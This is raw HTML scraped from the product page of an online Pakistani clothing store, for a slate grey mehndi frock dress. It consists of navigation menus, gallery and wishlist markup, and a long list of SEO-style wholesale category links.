<li id="menu-item-38064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38064 menu-item-design-default has-dropdown"><a href="https://mastorat.com/unstitched-fabrics/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">UNSTITCHED FABRICS<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-38065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38065"><a href="https://mastorat.com/velvet/">Velvet</a></li>
	<li id="menu-item-38066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38066"><a href="https://mastorat.com/sateen/">Sateen</a></li>
	<li id="menu-item-38067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38067"><a href="https://mastorat.com/silk/">Silk</a></li>
	<li id="menu-item-38068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38068"><a href="https://mastorat.com/silk-net/">Silk Net</a></li>
	<li id="menu-item-38069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38069"><a href="https://mastorat.com/velvet/">Velvet</a></li>
	<li id="menu-item-38070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38070"><a href="https://mastorat.com/chiffon-dresses/">Chiffon</a></li>
	<li id="menu-item-38071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38071"><a href="https://mastorat.com/lawn/">Lawn</a></li>
	<li id="menu-item-38072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38072"><a href="https://mastorat.com/linen/">Linen</a></li>
	<li id="menu-item-38073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38073"><a href="https://mastorat.com/m-prints/">M.Prints</a></li>
	<li id="menu-item-38074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38074"><a href="https://mastorat.com/maira-b-shawls/">Shawls</a></li>
</ul>
</li>
<li id="menu-item-38075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38075 menu-item-design-default has-dropdown"><a href="https://mastorat.com/ready-made-suits-pakistani/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ready to Wear<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-38076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38076"><a href="https://mastorat.com/luxury-formals/">Luxury Formals</a></li>
	<li id="menu-item-38077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38077"><a href="https://mastorat.com/luxury-pret/">Luxury Pret</a></li>
	<li id="menu-item-38078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38078"><a href="https://mastorat.com/m-luxe-fabrics/">M.Luxe Fabrics</a></li>
	<li id="menu-item-38079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38079"><a href="https://mastorat.com/m-prints/">M.Prints</a></li>
	<li id="menu-item-38080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38080"><a href="https://mastorat.com/mommy-me/">Mommy &amp; Me</a></li>
</ul>
</li>
<li id="menu-item-6788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6788 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Wholesale Items<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6803"><a href="https://mastorat.com/replica-clothing-supplier/">Designer Clothing</a></li>
	<li id="menu-item-23311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23311"><a href="https://mastorat.com/natural-hair-extensions-pakistan/">Hair Extensions</a></li>
	<li id="menu-item-6790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6790"><a href="https://mastorat.com/wholesale-party-dresses/">Party Dresses</a></li>
	<li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791"><a href="https://mastorat.com/wholesale-childrens-clothing/">kids Clothing</a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://mastorat.com/wholesale-leather-jackets-in-pakistan/">Leather Jackets</a></li>
	<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6797"><a href="https://mastorat.com/hair-extension-suppliers/">Hair Extension Suppliers</a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://mastorat.com/wholesale-hair-suppliers/">Wholesale Hair Suppliers</a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6796"><a href="https://mastorat.com/wholesale-hair-extensions-manufacturers/">Wholesale Hair Extensions</a></li>
</ul>
</li>
<li id="menu-item-38081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38081 menu-item-design-default has-dropdown"><a href="https://mastorat.com/kids/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Kids Clothing<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-38082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38082"><a href="https://mastorat.com/mommy-me/">Mommy &amp; Me</a></li>
	<li id="menu-item-38083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38083"><a href="https://mastorat.com/baba-me/">Baba &amp; Me</a></li>
</ul>
</li>
<li id="menu-item-38089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38089 menu-item-design-default has-dropdown"><a href="https://mastorat.com/pakistani-wedding-dresses/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Wedding<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-38085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38085"><a href="https://mastorat.com/pakistani-bridal-dresses/">Bridal</a></li>
	<li id="menu-item-38087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38087"><a href="https://mastorat.com/pakistani-bridal-dresses-for-walima/">Walima</a></li>
	<li id="menu-item-38088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38088 active"><a href="https://mastorat.com/mehndi-dresses/">Mehndi</a></li>
	<li id="menu-item-38086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38086"><a href="https://mastorat.com/night-dress-bridal/">Night Bridal</a></li>
	<li id="menu-item-38090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38090"><a href="https://mastorat.com/artificial-jewelry-wholesale/">Jewelry</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="bd73b599510e3c4ba22a673838291c53" id="main" class="">

	<div data-rocket-location-hash="e5161675e831748cc921dd5b3d2532b2" class="shop-container">

		
			<div class="container">
	<div data-rocket-location-hash="eaf328c64cd0551e3ba0ce37b431330e" class="woocommerce-notices-wrapper"></div></div>
<div id="product-31864" class="tm-no-options product type-product post-31864 status-publish first instock product_cat-mehndi-dresses product_cat-pakistani-boutique-usa product_cat-pakistani-dresses-online-usa product_cat-pakistani-dresses-wholesale-suppliers-in-hyderabad product_cat-pakistani-lawn-suits-in-jeddah product_cat-pakistani-lawn-suits-wholesale product_cat-pakistani-lawn-suits-wholesale-in-hyderabad product_cat-pakistani-suits-in-meena-bazaar-dubai has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-31864 yith-wcwl-add-to-wishlist---style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="31864"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:31864,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Remove from list&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=31864&#038;_wpnonce=3270c673ec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="31864"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279-100x100.jpeg" data-thumb-alt="Pakistani Mehndi Frock Dress in Slate Grey Shade #BS866" data-thumb-srcset="https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279-100x100.jpeg 100w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279-150x150.jpeg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279.jpeg"><img width="49" height="74" src="https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279-49x74.jpeg" class="wp-post-image ux-skip-lazy" alt="Pakistani Mehndi Frock Dress in Slate Grey Shade #BS866" data-caption="" data-src="https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279.jpeg" data-large_image="https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279.jpeg" data-large_image_width="420" data-large_image_height="630" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279-49x74.jpeg 49w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279-50x75.jpeg 50w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279-200x300.jpeg 200w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279.jpeg 420w" sizes="(max-width: 49px) 100vw, 49px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://mastorat.com">Home</a> <span class="divider">&#47;</span> <a href="https://mastorat.com/pakistani-boutique-usa/">pakistani boutique usa</a> <span class="divider">&#47;</span> <a href="https://mastorat.com/pakistani-lawn-suits-wholesale-in-hyderabad/">pakistani lawn suits wholesale in hyderabad</a></nav><h1 class="product-title product_title entry-title">
	Pakistani Mehndi Frock Dress in Slate Grey Shade #BS866</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://mastorat.com/product/latest-pakistani-yellow-dress-in-long-style-pf453/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Latest Pakistani Yellow Dress in Long Style #PF453" href="https://mastorat.com/product/latest-pakistani-yellow-dress-in-long-style-pf453/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2022/08/latest-pakistani-yellow-dress-in-long-style-pf453_62e8381a17196-100x100.jpeg 100w, https://mastorat.com/wp-content/uploads/2022/08/latest-pakistani-yellow-dress-in-long-style-pf453_62e8381a17196-150x150.jpeg 150w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://mastorat.com/wp-content/uploads/2022/08/latest-pakistani-yellow-dress-in-long-style-pf453_62e8381a17196-100x100.jpeg" /><noscript><img width="100" height="100" src="https://mastorat.com/wp-content/uploads/2022/08/latest-pakistani-yellow-dress-in-long-style-pf453_62e8381a17196-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2022/08/latest-pakistani-yellow-dress-in-long-style-pf453_62e8381a17196-100x100.jpeg 100w, https://mastorat.com/wp-content/uploads/2022/08/latest-pakistani-yellow-dress-in-long-style-pf453_62e8381a17196-150x150.jpeg 150w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://mastorat.com/product/pakistani-green-salwar-kameez-dress-for-mehndi-bs875/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Pakistani Green Salwar Kameez Dress for Mehndi #BS875" href="https://mastorat.com/product/pakistani-green-salwar-kameez-dress-for-mehndi-bs875/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-100x100.jpeg 100w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-150x150.jpeg 150w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-100x100.jpeg" /><noscript><img width="100" height="100" src="https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-100x100.jpeg 100w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-150x150.jpeg 150w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-31864 yith-wcwl-add-to-wishlist---style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="31864"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:31864,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Remove from list&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=31864&#038;_wpnonce=3270c673ec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="31864"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://mastorat.com/product/latest-pakistani-yellow-dress-in-long-style-pf453/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Latest Pakistani Yellow Dress in Long Style #PF453" href="https://mastorat.com/product/latest-pakistani-yellow-dress-in-long-style-pf453/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2022/08/latest-pakistani-yellow-dress-in-long-style-pf453_62e8381a17196-100x100.jpeg 100w, https://mastorat.com/wp-content/uploads/2022/08/latest-pakistani-yellow-dress-in-long-style-pf453_62e8381a17196-150x150.jpeg 150w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://mastorat.com/wp-content/uploads/2022/08/latest-pakistani-yellow-dress-in-long-style-pf453_62e8381a17196-100x100.jpeg" /><noscript><img width="100" height="100" src="https://mastorat.com/wp-content/uploads/2022/08/latest-pakistani-yellow-dress-in-long-style-pf453_62e8381a17196-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2022/08/latest-pakistani-yellow-dress-in-long-style-pf453_62e8381a17196-100x100.jpeg 100w, https://mastorat.com/wp-content/uploads/2022/08/latest-pakistani-yellow-dress-in-long-style-pf453_62e8381a17196-150x150.jpeg 150w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://mastorat.com/product/pakistani-green-salwar-kameez-dress-for-mehndi-bs875/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Pakistani Green Salwar Kameez Dress for Mehndi #BS875" href="https://mastorat.com/product/pakistani-green-salwar-kameez-dress-for-mehndi-bs875/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-100x100.jpeg 100w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-150x150.jpeg 150w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-100x100.jpeg" /><noscript><img width="100" height="100" src="https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-100x100.jpeg 100w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-150x150.jpeg 150w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-5447"><a href="https://mastorat.com/2-3-piece-sets/">2/3 Piece Sets</a></li>
<li class="cat-item cat-item-1893"><a href="https://mastorat.com/abaya-supplier-in-bulgaria/">Abaya Supplier in Bulgaria</a></li>
<li class="cat-item cat-item-5450"><a href="https://mastorat.com/anklet/">Anklet</a></li>
<li class="cat-item cat-item-5466"><a href="https://mastorat.com/baba-me/">Baba &amp; Me</a></li>
<li class="cat-item cat-item-5445"><a href="https://mastorat.com/bangles-bracelets/">Bangles/Bracelets</a></li>
<li class="cat-item cat-item-5482"><a href="https://mastorat.com/baroque/">baroque</a></li>
<li class="cat-item cat-item-5530"><a href="https://mastorat.com/bed-sheets/">Bed Sheets</a></li>
<li class="cat-item cat-item-4287"><a href="https://mastorat.com/charizma-pk/">charizma pk</a></li>
<li class="cat-item cat-item-5459"><a href="https://mastorat.com/chiffon/">Chiffon</a></li>
<li class="cat-item cat-item-4825"><a href="https://mastorat.com/chiffon-dresses/">chiffon dresses</a></li>
<li class="cat-item cat-item-5532"><a href="https://mastorat.com/cleanser/">cleanser</a></li>
<li class="cat-item cat-item-1325"><a href="https://mastorat.com/clip-in-hair-extensions/">Clip in Hair Extensions Pakistan</a></li>
<li class="cat-item cat-item-1558 cat-parent"><a href="https://mastorat.com/clothing/">CLOTHING</a><ul class='children'>
<li class="cat-item cat-item-1794"><a href="https://mastorat.com/buy-pakistani-clothes-online-usa/">buy pakistani clothes online usa</a></li>
<li class="cat-item cat-item-3442"><a href="https://mastorat.com/pakistan-clothes-wholesale-in-karachi/">pakistan clothes wholesale in karachi</a></li>
<li class="cat-item cat-item-1744"><a href="https://mastorat.com/pakistan-designer-dresses/">Pakistan Designer Dresses</a></li>
<li class="cat-item cat-item-3448"><a href="https://mastorat.com/pakistani-clothes-wholesale-suppliers/">pakistani clothes wholesale suppliers</a></li>
<li class="cat-item cat-item-4273"><a href="https://mastorat.com/pakistani-clothes-wholesalers-bradford/">pakistani clothes wholesalers bradford</a></li>
<li class="cat-item cat-item-4275"><a href="https://mastorat.com/pakistani-clothes-wholesalers-manchester/">pakistani clothes wholesalers manchester</a></li>
<li class="cat-item cat-item-3434"><a href="https://mastorat.com/pakistani-dress-wholesale/">pakistani dress wholesale</a></li>
<li class="cat-item cat-item-3435"><a href="https://mastorat.com/pakistani-dress-wholesale-in-mumbai/">pakistani dress wholesale in mumbai</a></li>
<li class="cat-item cat-item-3441"><a href="https://mastorat.com/pakistani-dress-wholesale-in-pakistan/">pakistani dress wholesale in pakistan</a></li>
<li class="cat-item cat-item-3438"><a href="https://mastorat.com/pakistani-dress-wholesale-in-usa/">pakistani dress wholesale in usa</a></li>
<li class="cat-item cat-item-3437"><a href="https://mastorat.com/pakistani-dress-wholesale-market/">pakistani dress wholesale market</a></li>
<li class="cat-item cat-item-3444"><a href="https://mastorat.com/pakistani-dress-wholesale-online/">pakistani dress wholesale online</a></li>
<li class="cat-item cat-item-5590"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-afghanistan/">Pakistani Dress Wholesale Supplier Afghanistan</a></li>
<li class="cat-item cat-item-5749"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-alabama/">Pakistani Dress Wholesale Supplier Alabama</a></li>
<li class="cat-item cat-item-5750"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-alaska/">Pakistani Dress Wholesale Supplier Alaska</a></li>
<li class="cat-item cat-item-5637"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-albania/">Pakistani Dress Wholesale Supplier Albania</a></li>
<li class="cat-item cat-item-5587"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-algeria/">Pakistani Dress Wholesale Supplier Algeria</a></li>
<li class="cat-item cat-item-5647"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-andorra/">Pakistani Dress Wholesale Supplier Andorra</a></li>
<li class="cat-item cat-item-5708"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-angola/">Pakistani Dress Wholesale Supplier Angola</a></li>
<li class="cat-item cat-item-5746"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-anguilla/">Pakistani Dress Wholesale Supplier Anguilla</a></li>
<li class="cat-item cat-item-5715"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-antigua-and-barbuda/">Pakistani Dress Wholesale Supplier Antigua and Barbuda</a></li>
<li class="cat-item cat-item-5584"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-argentina/">Pakistani Dress Wholesale Supplier Argentina</a></li>
<li class="cat-item cat-item-5751"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-arizona/">Pakistani Dress Wholesale Supplier Arizona</a></li>
<li class="cat-item cat-item-5752"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-arkansas/">Pakistani Dress Wholesale Supplier Arkansas</a></li>
<li class="cat-item cat-item-5597"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-armenia/">Pakistani Dress Wholesale Supplier Armenia</a></li>
<li class="cat-item cat-item-5697"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-aruba/">Pakistani Dress Wholesale Supplier Aruba</a></li>
<li class="cat-item cat-item-5585"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-australia/">Pakistani Dress Wholesale Supplier Australia</a></li>
<li class="cat-item cat-item-5571"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-austria/">Pakistani Dress Wholesale Supplier Austria</a></li>
<li class="cat-item cat-item-5602"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-azerbaijan/">Pakistani Dress Wholesale Supplier Azerbaijan</a></li>
<li class="cat-item cat-item-5698"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bahamas/">Pakistani Dress Wholesale Supplier Bahamas</a></li>
<li class="cat-item cat-item-5588"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bahrain/">Pakistani Dress Wholesale Supplier Bahrain</a></li>
<li class="cat-item cat-item-5564"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bangladesh/">Pakistani Dress Wholesale Supplier Bangladesh</a></li>
<li class="cat-item cat-item-5701"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-barbados/">Pakistani Dress Wholesale Supplier Barbados</a></li>
<li class="cat-item cat-item-5560"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-belarus/">Pakistani Dress Wholesale Supplier Belarus</a></li>
